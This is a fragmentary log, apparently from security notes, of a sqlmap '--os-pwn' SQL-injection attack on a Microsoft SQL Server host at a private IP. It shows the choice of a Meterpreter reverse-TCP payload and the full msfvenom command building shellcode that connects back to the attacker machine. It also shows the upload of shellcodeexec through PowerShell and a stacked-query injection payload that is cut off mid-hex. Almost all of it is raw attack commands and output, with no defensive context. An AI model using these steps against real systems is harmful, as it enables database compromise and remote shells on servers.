 ./sqlmap -u "http://192.168.90.14/test_sqlmap.php?id=1" --os-pwn
⌥⌘1
[4] Reverse HTTPS: Connect back from the database host to this machine tunnellin
g traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [Enter for '192.168.90.17' (detected)]
which local port number do you want to use? [21453]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
> 1
+++++++++++++CMD+++++++++++
/opt/metasploit-framework/bin/msfvenom -p windows/meterpreter/reverse_tcp EXITFU
NC=process LPORT=21453 LHOST=192.168.90.17 -a x86 -e x86/alpha_mixed -f raw Buff
erRegister=EAX > "/Users/lnx/.sqlmap/output/192.168.90.14/tmpmydff"
[11:34:47] [INFO] creation in progress ......... done
C:/Program Files/Microsoft SQL Server/MSSQL.1/MSSQL/LOG/tmpseydff.exe
[11:34:56] [INFO] uploading shellcodeexec to 'C:/Program Files/Microsoft SQL Ser
ver/MSSQL.1/MSSQL/LOG/tmpseydff.exe'
[11:34:56] [INFO] using PowerShell to write the binary file content to file 'C:\
Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpseydff.exe'
+++++++++++Payload READ REG ++++++++++++
宽字节安全
id=__PAYLOAD_DELIMITER__1;DECLARE @uvgp VARCHAR(8000);SET @uvgp=0x6563686f205456